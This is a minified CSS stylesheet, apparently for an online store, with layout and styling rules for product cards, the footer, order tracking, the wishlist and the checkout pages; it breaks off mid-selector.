.card-container{background-color:#eff2f9;padding:0;align-items:center;}#order-completed-page #reorder-card .card-container div h4,#order-completed-page #reorder-card .card-container div .h4{font-size:1.563rem;font-weight:600;line-height:2.313rem;}#order-completed-page #reorder-card .card-container div p{font-size:1rem;line-height:1.5rem;padding-top:.3125vw;width:auto;}#order-completed-page #reorder-card .card-container div a{width:9.1875vw;min-width:147px;height:2.6875vw;min-height:43px;border-radius:.1875vw;margin-top:0;}#order-completed-page #reorder-card .card-container div.img{padding-left:0;text-align:left;}#order-completed-page #reorder-card .card-container div.btn{padding-right:1.25vw;text-align:right;}#order-completed-page #reorder-card .card-container div.btn a{margin-left:auto;}@media screen and (min-width:993px){#order-completed-page .order-complete-details #cart-detail-table table tbody tr td .head-mobile{display:none;color:#3e454c;}}#carouselExampleIndicators .carousel-inner{height:22.813vw;}#carouselExampleIndicators .carousel-inner .carousel-item img{height:22.813vw;}#wishlist-alert-box{top:25%;z-index:111;}.home-page-tabbing .tab-content{width:100%;padding-right:var(--bs-gutter-x,0);padding-left:var(--bs-gutter-x,0);margin-right:auto;margin-left:auto;margin-bottom:0;}.home-page-tabbing .tab-content .product-card-container{padding-bottom:0;margin-left:auto;margin-right:auto;justify-content:flex-start;width:97.5vw;border-bottom:0;}.home-page-tabbing .tab-content .product-card-container::after{content:"";background:#dedede;margin-left:auto;margin-right:auto;margin-top:2.1875vw;height:3px;width:80vw;bottom:0;backdrop-filter:blur(1px);}.home-page-tabbing .tab-content .product-card-container .product-card{width:22.5vw;margin-left:.9375vw;margin-right:.9375vw;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow{margin-left:0;margin-right:0;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .labels{width:14.19270833vw;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .labels.product-label{margin-left:-27px;top:10px;height:1.5625vw;width:6.8125vw;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .labels.product-label::before{top:-7px;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item{justify-content:center;padding-left:1.25vw;padding-right:1.25vw;padding-top:3.4375vw;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .product-name{padding:.625vw 0 0 0;width:18.125vw;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .product-name p{font-size:1rem;line-height:1.688rem;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .product-image{margin-right:0;margin-left:0;width:16.875vw;height:16.875vw;display:flex;align-items:center;justify-content:center;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .product-image img{margin-left:auto;margin-right:auto;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .product-image img{width:100%;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box{width:auto;margin-left:auto;margin-right:auto;padding-right:0;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .on,.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .off{background-size:contain;width:1.25vw;height:1.25vw;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(1),.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(2),.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(3),.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(4){margin-right:.4908854166vw;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span.product-reviews-text{padding-top:.37125vw;padding-bottom:0;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .product-price{padding-top:.8125vw;padding-bottom:.625vw;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .product-price .list-price{padding-top:0;font-size:.875rem;line-height:1.313rem;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .product-price .selling-price{padding-top:0;padding-left:.375vw;line-height:1.688rem;font-size:1.125rem;font-weight:500;}.home-page-tabbing .tab-content .why-hpfy{position:relative;width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}.home-page-tabbing .tab-content .why-hpfy h1,.home-page-tabbing .tab-content .why-hpfy .h1{font-size:1.75rem;line-height:2.813rem;padding-top:.9375vw;}.home-page-tabbing .tab-content .why-hpfy p{padding-left:0;padding-right:0;padding-bottom:.9375vw;padding-top:.9375vw;}.home-page-tabbing .tab-content .why-hpfy::after{position:absolute;content:"";right:0;left:0;background:#dedede;margin-left:auto;margin-right:auto;margin-top:0;height:3px;width:80vw;bottom:0;backdrop-filter:blur(1px);}.home-page-tabbing .tab-content .why-hpfy .reward-viedo{margin-top:.625vw;margin-bottom:.625vw;}.home-page-tabbing .tab-content .why-hpfy .inner-div .inner-text p{padding:0;}#home-knowledge-center .section-title .h2-heading-home{margin-bottom:0;}#home-knowledge-center .knowledge-card{width:23.125vw;margin-top:1.25vw;}#home-knowledge-center .knowledge-card .knowledge-card-details .card-body{padding-top:.9375vw;padding-bottom:1.5vw;}#home-knowledge-center .knowledge-card .knowledge-card-details .card-body .card-text{margin-top:.9375vw;margin-bottom:.9375vw;}#home-knowledge-center .knowledge-card .knowledge-card-details .card-body .btn{min-width:8.063vw;min-height:38px;height:2.375vw;}#home-knowledge-center .knowledge-card .knowledge-card-details .card-body .kno-btn-primary{color:#025685;background-color:transparent;border-color:#025685;}#home-knowledge-center .knowledge-card .knowledge-card-details .card-body .kno-btn-primary.active{background-color:#025685;color:#fff;}.footer-section-brand{margin-top:2.1875vw;width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}.footer-section-brand .brand-slider-logos .img-container{width:15vw;height:7.5vw;display:flex;align-items:center;justify-content:center;}.footer-section-brand .brand-slider-logos .img-container img{margin-left:auto;margin-right:auto;}.footer-section-subscribe.home-page{margin-top:2.1875vw;padding-top:1.125vw;padding-bottom:1.125vw;width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}.footer-section-subscribe.home-page .subscribe-signup{margin-bottom:.375vw;font-size:1.563rem;line-height:2.313rem;}.footer-section-subscribe.home-page .subscribe-signuptext{margin-bottom:0;font-size:1rem;line-height:1.5rem;}.footer-section-subscribe.home-page .subscribe-signup-control input{padding-left:1.11vw;}.footer-section-subscribe.home-page .footer-section-social .row{width:27.1875vw;margin-right:inherit;}.footer-section-subscribe.home-page .footer-section-social .row .item1{padding-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item1 .fa{display:flex;align-items:center;justify-content:center;border-radius:100%;border:1px solid #000;width:45px;height:45px;margin:0 auto;}.footer-section-subscribe.home-page .footer-section-social .row .item2{padding-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item2 .fa{display:flex;align-items:center;justify-content:center;border-radius:100%;border:1px solid #000;width:45px;height:45px;margin:0 auto;}.footer-section-subscribe.home-page .footer-section-social .row .item3{padding-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item3 .fa{display:flex;align-items:center;justify-content:center;border-radius:100%;border:1px solid #000;width:45px;height:45px;margin:0 auto;}.footer-section-subscribe.home-page .footer-section-social .row .item4{padding-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item4 .fa{display:flex;align-items:center;justify-content:center;border-radius:100%;border:1px solid #000;width:45px;height:45px;margin:0 auto;}.footer-section-subscribe.home-page .footer-section-social .row .item5{padding-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item5 .fa{display:flex;align-items:center;justify-content:center;border-radius:100%;border:1px solid #000;width:45px;height:45px;margin:0 auto;}.footer-section-subscribe.home-page .footer-section-social .row .item6{margin:0 auto;text-align:center;padding-top:0;margin-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item6 .fa{display:flex;align-items:center;justify-content:center;border-radius:100%;border:1px solid #000;width:45px;height:45px;margin:0 auto;}.footer-section-subscribe.home-page .footer-section-social .row .item7{margin-top:0;padding-top:0;text-align:center;}.footer-section-subscribe.home-page .footer-section-social .row .item7 .fa{display:flex;align-items:center;justify-content:center;border-radius:100%;border:1px solid #000;width:45px;height:45px;margin:0 auto;}.footer-content-information{width:100%;padding-right:var(--bs-gutter-x,7.4375vw);padding-left:var(--bs-gutter-x,7.4375vw);margin-right:auto;margin-left:auto;padding-top:1.875vw;width:100%;margin-bottom:1.25vw;}.footer-content-information p{font-size:1rem;list-style:1.438rem;}footer .footer-section-social .row [class*="item"]{display:flex;align-items:center;justify-content:center;width:45px;height:45px;border-radius:50%;border:1px solid #000;margin:0 5px;transition:all .3s ease-in-out;color:#000;text-decoration:none;box-sizing:border-box;}footer .footer-section-social .row [class*="item"] .fa{font-size:20px;line-height:1;}footer .footer-section-social .row [class*="item"] svg{width:20x;height:20px;fill:currentColor;display:block;}footer .footer-section-social .row .item1:hover{background-color:#000;color:#fff;border-color:#000;}footer .footer-section-social .row .item2:hover{background-color:#3b5998;color:#fff;border-color:#3b5998;}footer .footer-section-social .row .item3:hover{background-color:#3f729b;color:#fff;border-color:#3f729b;}footer .footer-section-social .row .item4:hover{background-color:#0e76a8;color:#fff;border-color:#0e76a8;}footer .footer-section-social .row .item5:hover{background-color:#f00;color:#fff;border-color:#f00;}footer .footer-section-social .row .item6:hover{background-color:#e60023;color:#fff;border-color:#e60023;}.footer-copyright{padding-top:.6875vw;padding-bottom:.6875vw;min-height:45px;height:2.8125vw;}.footer-copyright p{font-size:1rem;line-height:1.5rem;}.side-nav{width:20vw;}.side-nav .aside-content{width:auto;margin-right:0;}.side-nav .aside-content .heading{font-size:1.563rem;font-weight:normal;color:#025685;margin-bottom:.625vw;}.side-nav .aside-content .list-unstyled{width:100%;padding-right:var(--bs-gutter-x,0);padding-left:var(--bs-gutter-x,0);margin-right:auto;margin-left:auto;padding-left:0;padding-right:0;list-style:none;box-shadow:none;}.side-nav .aside-content .list-unstyled ul{padding-left:0;}.side-nav .aside-content .list-unstyled li{font-size:1rem;}.side-nav .aside-content .list-unstyled li a{padding:.625vw .625vw .625vw 0;}.side-nav .aside-content .list-unstyled li a:focus,.side-nav .aside-content .list-unstyled li a:active,.side-nav .aside-content .list-unstyled li a:hover{background-color:unset;color:#4f8324;text-decoration:underline;}.order-tracking-section{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;padding-top:2.1875vw;padding-bottom:2.1875vw;}.order-tracking-section .history-table-content{width:100%;padding-right:var(--bs-gutter-x,0);padding-left:var(--bs-gutter-x,0);margin-right:auto;margin-left:auto;width:79.625vw;margin-left:.9375vw;}.order-tracking-section .history-table-content .w-auto{width:-webkit-fill-available;}.order-tracking-section .history-table-content .heading{padding-bottom:1.5625vw;font-size:1.563rem;font-weight:normal;color:#025685;margin-bottom:0;}.order-tracking-section .history-table-content .history-content{padding-top:1.5625vw;}.order-tracking-section .history-table-content .history-content .table-order-history{width:100%;text-align:center;margin-top:1.25vw;}.order-tracking-section .history-table-content .history-content .table-order-history thead{background-color:#e8e8e8;}.order-tracking-section .history-table-content .history-content .table-order-history thead th{font-weight:500;color:#025685;padding-top:.625vw;padding-bottom:.625vw;padding-left:.625vw;padding-right:.625vw;}.order-tracking-section .history-table-content .history-content .table-order-history tbody tr td{padding-top:.625vw;padding-bottom:.625vw;padding-left:.625vw;padding-right:.625vw;vertical-align:middle;}.order-tracking-section .history-table-content .history-content .table-order-history tbody tr td:first-child a{color:#4f8324;}.order-tracking-section .history-table-content .history-content .table-order-history tbody tr td:last-child a.btn-branding{cursor:pointer;min-width:70px;width:4.375vw;height:25px;display:inline-block;margin:0 auto;}.order-tracking-section .modal#exampleModal .modal-dialog{max-width:70%;width:100%;}.order-tracking-section .modal#exampleModal .modal-dialog .product-quick-view #product-detail .product-img-container .assure-icons{padding-top:1.25vw;}.order-tracking-section .modal#exampleModal .modal-dialog .product-quick-view #product-detail .product-img-container .assure-icons ul{list-style:none;padding-left:0;display:flex;justify-content:space-between;margin-bottom:0;padding-bottom:.9375vw;border-bottom:1px solid;}.order-tracking-section .modal#exampleModal .modal-dialog .product-quick-view #product-detail .product-img-container .assure-icons ul li{width:5.375vw;text-align:center;font-size:.875rem;line-height:1.313rem;}.order-tracking-section .modal#exampleModal .modal-content{padding:1.875vw;}.order-tracking-section .modal#exampleModal .modal-content .modal-title{font-size:1.75rem;font-weight:normal;color:#025685;}.order-tracking-section .modal#exampleModal .modal-content .modal-header{padding:0;}.order-tracking-section .modal#exampleModal .modal-inner{display:contents;}.order-tracking-section .modal#exampleModal .modal-inner .modal-heading{padding-top:15px;text-align:left;margin-bottom:.9375vw;font-size:1.125rem;font-weight:normal;color:#025685;}.order-tracking-section .modal#exampleModal .modal-inner span{display:block;margin-bottom:.625vw;text-align:left;font-size:1rem;}.order-tracking-section .modal#exampleModal .modal-inner .table-orderid-history .modal-tablet{background-color:none;}.order-tracking-section .modal#exampleModal .modal-inner .table-orderid-history .modal-tablet th{color:#000;}.order-tracking-section .modal#exampleModal .modal-inner .table-heading{padding-top:.625vw;border-top:1px solid #d3d3d3;text-align:left;font-size:1.125rem;font-weight:normal;color:#025685;}.order-tracking-section .modal-input-bx{padding-top:20px;}.order-tracking-section .modal-input-bx h2,.order-tracking-section .modal-input-bx .h2{text-align:left;margin-bottom:.9375vw;font-size:1.125rem;font-weight:normal;}.order-tracking-section .modal-input-bx textarea{width:100%;padding:5px;height:100px;}.order-tracking-section .modal-input-bx textarea:hover,.order-tracking-section .modal-input-bx textarea:focus,.order-tracking-section .modal-input-bx textarea:focus-visible,.order-tracking-section .modal-input-bx textarea:active{border-color:#4f8324;outline:none;box-shadow:0 0 3px 1px #4f8324;transition:all .15s ease-in;}.order-tracking-section .modal-input-bx span a{color:#025685;}.order-tracking-section .modal-input-bx .modal-loginbtn{float:right;text-decoration:none;font-family:Tahoma !important;font-size:16px !important;color:#fff !important;background-color:#025685 !important;padding:3px 12px;border:none;font-weight:normal;}.order-tracking-section .modal-input-bx:hover,.order-tracking-section .modal-input-bx:focus,.order-tracking-section .modal-input-bx:focus-visible,.order-tracking-section .modal-input-bx:active{outline:none;}.regfromsty .eye-slash-active{position:absolute;top:10px;right:10px;}.login-container .login-box form .input-div .input-group.password .eye-icon{top:10px;right:10px;}.wish-list-section{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;padding-top:2.1875vw;padding-bottom:2.1875vw;}.wish-list-section .wishlist-table-content{width:100%;padding-right:var(--bs-gutter-x,0);padding-left:var(--bs-gutter-x,0);margin-right:auto;margin-left:auto;width:79.625vw;margin-left:.9375vw;}.wish-list-section .wishlist-table-content .heading{padding-bottom:1.5625vw;}.wish-list-section .wishlist-table-content .wishlist-display{padding-top:1.5625vw;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history{width:100%;text-align:center;margin-top:1.25vw;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history thead{background-color:#e8e8e8;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history thead th{font-weight:500;color:#025685;padding-top:.625vw;padding-bottom:.625vw;padding-left:.625vw;padding-right:.625vw;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history thead th:nth-child(3){text-align:left;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history tbody tr td{padding-top:.625vw;padding-bottom:.625vw;padding-left:.625vw;padding-right:.625vw;vertical-align:middle;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history tbody tr td:nth-child(3){text-align:left;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history tbody tr td:nth-child(5) a.btn-branding{width:115px;}.buy-it-again-section{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;padding-top:2.1875vw;padding-bottom:2.1875vw;}.buy-it-again-section .history-table-content{width:100%;padding-right:var(--bs-gutter-x,0);padding-left:var(--bs-gutter-x,0);margin-right:auto;margin-left:auto;width:79.625vw;margin-left:.9375vw;}.buy-it-again-section .history-table-content .heading{padding-bottom:1.5625vw;color:#025685;}.buy-it-again-section .history-table-content .history-content{padding-top:1.5625vw;}.buy-it-again-section .history-table-content .history-content .table-order-history{width:100%;text-align:center;margin-top:1.25vw;}.buy-it-again-section .history-table-content .history-content .table-order-history thead{background-color:#e8e8e8;}.buy-it-again-section .history-table-content .history-content .table-order-history thead th{font-weight:500;color:#025685;padding-top:.625vw;padding-bottom:.625vw;padding-right:10px;padding-left:10px;}.buy-it-again-section .history-table-content .history-content .table-order-history thead th:nth-child(2){text-align:left;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr td{padding-top:.625vw;padding-bottom:.625vw;vertical-align:middle;padding-right:10px;padding-left:10px;text-align:center;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr td:first-child a{color:#4f8324;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr td:first-child a .img-container{margin-left:auto;margin-right:auto;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr td:nth-child(2){text-align:left;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr:not(:first-child) td:nth-child(1),.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr:not(:first-child) td:nth-child(2){padding-top:.625vw;}.buy-it-again-section .history-table-content .buyitaga-container{text-align:right;padding-top:1.25vw;}.buy-it-again-section .history-table-content .buyitaga-container .btn-addtocard-fixed{border:none;border-radius:3px;}.buy-it-again-section .thank-main-div{width:69.625vw;}.buy-it-again-section .thank-main-div .thank-heading{padding-bottom:1.5625vw;}.buy-it-again-section .thank-main-div p{padding-top:1.25vw;font-size:1rem;}.buy-it-again-section .thank-main-div span a{font-size:1rem;color:#4f8324;}.buy-it-again-section .auto-reorder-div.w-100{width:100%;}#checkoutsection .form-check-label .form-check-input{height:.875rem;width:.875rem;}#checkoutsection .checkout-header{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;margin-top:.9375vw;padding-bottom:.9375vw;position:relative;}#checkoutsection .checkout-header::after{position:absolute;content:"";bottom:0;width:96.25vw;height:1px;background-color:#3e454c;}#checkoutsection .checkout-header .pageHeadhpfyN{margin-bottom:0;font-size:1.875rem;line-height:2.813rem;padding-left:0;padding-right:0;font-weight:600;}#checkoutsection .checkout-header .pageHeadhpfyN.mb-l-10{margin-bottom:.625vw;}#checkoutsection .checkout-header .button-container{padding-right:0;align-items:center;justify-content:flex-end;}#checkoutsection .checkout-header .button-container input{min-width:175px;width:10.9375vw;height:34px;margin-top:0;margin-left:1.25vw;line-height:1;}#checkoutsection .existinguser{padding-left:1.5625vw;padding-right:1.5625vw;padding-bottom:1.5625vw;flex-direction:row;justify-content:space-between;}#checkoutsection .existinguser .heading .pageHeadhpfyN{display:inline;font-weight:500;margin-bottom:0;}#checkoutsection .existinguser .btn{min-width:71px;width:4.4375vw;min-height:34px;height:34px;line-height:1;}#checkoutsection #checkout-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}#checkoutsection #checkout-container .checkout-body{width:100%;padding-right:var(--bs-gutter-x,0);padding-left:var(--bs-gutter-x,0);margin-right:auto;margin-left:auto;margin-left:0;margin-right:.625vw;width:47.5vw;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions{width:fit-content;margin-left:.625vw;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container{width:100%;padding-right:var(--bs-gutter-x,0);padding-left:var(--bs-gutter-x,0);margin-right:auto;margin-left:auto;padding-left:0;padding-top:1.5625vw;width:47.5vw;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container .heading{margin-bottom:15px;padding-top:.625vw;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table thead tr th{font-weight:500;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table thead tr th.item1{padding-top:.3125vw;padding-left:1.5625vw;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table thead tr th.item2{display:none;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table thead tr th.item3{text-align:center;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table thead tr th.item4{text-align:center;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table thead tr th.item5{text-align:right;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr th{padding-top:.9375vw;padding-bottom:.9375vw;padding-left:0;width:32.4375vw;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr th .img-container{width:6.813vw;height:6.813vw;display:flex;align-items:center;justify-content:center;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr th .img-container img{margin-left:auto;margin-right:auto;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr th .img-container img{width:100%;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr th .about-cart-product{padding-left:1.3125vw;color:#3e454c !important;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr th .about-cart-product a{font-size:1rem;font-color:#3e454c !important;padding-left:0;padding-bottom:0;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr th .about-cart-product .about-item-2{padding-top:.625vw;padding-bottom:.625vw;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr th .about-cart-product .about-item-3,#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr th .about-cart-product .about-item-4{word-break:break-all;display:flex;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr th .about-cart-product .bold{font-weight:600;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr th .about-cart-product .item-code{padding-top:.3125vw;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr td{padding-top:.9375vw;padding-bottom:.9375vw;padding-left:0;padding-right:0;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr td.item2{display:none;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr td.item3{width:7.8125vw;text-align:center;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr td.item5{text-align:right;width:9.375vw;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr td .head-mobile{display:none;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody .product-removed-cart p{padding-top:.9375vw;padding-bottom:.9375vw;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody .product-removed-cart p span{color:#025685;text-decoration:underline;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody .span{font-size:1.125rem;font-color:#3e454c;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody .dimention{font-weight:normal;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody .cart-count .cart-count-btn i{font-size:1rem;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody .la-plus:before{font-style:normal;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container .totalSummary{padding-top:0;width:auto;padding:20px;margin-left:auto;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container .totalSummary ul{padding-left:0;list-style:none;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container .totalSummary ul li{padding-top:.625vw;font-size:1.125rem;line-height:1.5rem;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container .totalSummary ul li div:first-child{width:30vw;padding-right:168px;text-align:right;font-size:16px;line-height:24px;font-weight:500;color:#3e454c;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-terms-and-conditions{margin-top:1.25vw;padding:2.125vw .6875vw 2.125vw .6875vw;background-color:#f2f2f2;z-index:0;justify-content:center;width:47.5vw;top:15%;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-terms-and-conditions ul{padding-bottom:1.6875vw;margin-bottom:1.6875vw;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-terms-and-conditions ul.form-group li{padding-top:.625vw;font-size:14px;line-height:1.125rem;text-align:center;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-terms-and-conditions ul.form-group li .form-check-label{display:flex;justify-content:center;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-terms-and-conditions ul.form-group li .form-check-label input{margin-top:3px;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-terms-and-conditions ul.form-group li:nth-child(2) p{padding-right:0;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-terms-and-conditions .oder-error-msg{margin-bottom:1.25vw;text-align:center;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-terms-and-conditions button{height:50px;width:35vw;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-terms-and-conditions.fixed-top{position:fixed;left:auto;right:auto;top:14%;}#checkoutsection .billshipbody{padding-top:1.25vw;padding-left:1.5625vw;padding-right:1.5625vw;}#checkoutsection .billshipbody .shippingsection{width:39.5625vw;}#checkoutsection .billshipbody .shippingsection .ship-to{font-size:1.125rem;line-height:1.688rem;font-weight:500;padding-bottom:.625vw;}#checkoutsection .billshipbody .shippingsection .form-field{justify-content:space-between;align-items:center;padding-top:.9375vw;}#checkoutsection .billshipbody .shippingsection .form-field.sphone2{align-items:baseline;}#checkoutsection .billshipbody .shippingsection .form-field label{font-size:1rem;line-height:1.5rem;margin-right:0;padding-bottom:0;}#checkoutsection .billshipbody .shippingsection .form-field label.mobile-check{padding-left:0;padding-top:.3125vw;width:100%;}#checkoutsection .billshipbody .shippingsection .form-field label.mobile-check input[type="checkbox"]{margin-right:.625vw;}#checkoutsection .billshipbody .shippingsection .form-field .input-field{width:28.125vw;}#checkoutsection .billshipbody #billingshippngsubsection{width:39.5625vw;}#checkoutsection .billshipbody #billingshippngsubsection .subHeadhpfyN{padding-top:1.5625vw;margin-bottom:.3125vw;margin-bottom:.625vw;}#checkoutsection .billshipbody #billingshippngsubsection .subHeadhpfyN.company{margin-bottom:.3125vw;}#checkoutsection .billshipbody #billingshippngsubsection .form-field{padding-top:.9375vw;justify-content:space-between;}#checkoutsection .billshipbody #billingshippngsubsection .form-field input,#checkoutsection .billshipbody #billingshippngsubsection .form-field select,#checkoutsection .billshipbody #billingshippngsubsection .form-field textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}#checkoutsection .billshipbody #billingshippngsubsection .form-field input[type="radio"]{padding-top:0;padding-bottom:0;}#checkoutsection .billshipbody #billingshippngsubsection .form-field .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}#checkoutsection .billshipbody #billingshippngsubsection .form-field .input-group input,#checkoutsection .billshipbody #billingshippngsubsection .form-field .input-group select,#checkoutsection .billshipbody #billingshippngsubsection .form-field .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}#checkoutsection .billshipbody #billingshippngsubsection .form-field label{font-size:1rem;line-height:1.5rem;}#checkoutsection .billshipbody #billingshippngsubsection .form-field label.SameasBillingnew{padding-left:0;padding-top:0;padding-bottom:0;}#checkoutsection .billshipbody #billingshippngsubsection .form-field .input-field{width:28.2vw;}#checkoutsection .billshipbody #companysection{width:39.5625vw;}#checkoutsection .billshipbody #companysection .subHeadhpfyN{padding-top:0;}#checkoutsection .billshipbody #companysection .subHeadhpfyN.company{margin-bottom:.625vw;}#checkoutsection .billshipbody #companysection 